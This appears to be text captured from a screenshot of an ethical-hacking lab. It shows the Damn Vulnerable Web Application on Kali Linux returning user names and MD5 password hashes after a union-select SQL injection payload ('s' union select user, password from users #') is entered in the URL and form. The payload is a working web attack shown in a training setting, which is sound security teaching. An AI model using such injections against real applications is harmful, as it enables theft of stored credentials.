 Home
vsphereteaching-direct.scem....
EH21-Kal-16301173
EH21-Met-16301173
Damn Vulnerable Web A...
kali@kali: ~
08:06 PM
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
Damn Vulnerable Web Ap
192.168.1.103/dvwa/vulnerabilities/sqli/?id=s'+union+select+user%2C+password+from+use
90%
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: s' union select user, password from users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: s' union select user, password from users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: s' union select user, password from users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: s' union select user, password from users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: s' union select user, password from users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source
View Help
Damn Vulnerable Web Application (DVWA) v1.0.7